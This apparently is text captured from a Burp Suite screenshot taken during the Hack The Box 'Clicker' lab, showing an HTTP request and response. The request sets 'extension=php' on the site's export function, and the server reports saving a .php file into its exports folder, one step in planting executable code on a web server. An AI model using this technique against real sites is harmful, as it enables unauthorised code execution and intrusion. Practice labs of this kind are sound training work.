 Go
Cancel
<
>
Follow redirection
Target: http://clicker.htb
Request
Raw
Params
Headers
Hex
POST /export.php HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://clicker.htb
Connection: close
Referer: http://clicker.htb/admin.php
Cookie: PHPSESSID=sufjgvlfjcdiqk7fn7o7enn5g7
Upgrade-Insecure-Requests: 1
threshold=1000000&extension=php
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Wed, 01 Nov 2023 14:42:13 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /admin.php?msg=Data has been saved in exports/top_players_tnzfflkx.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8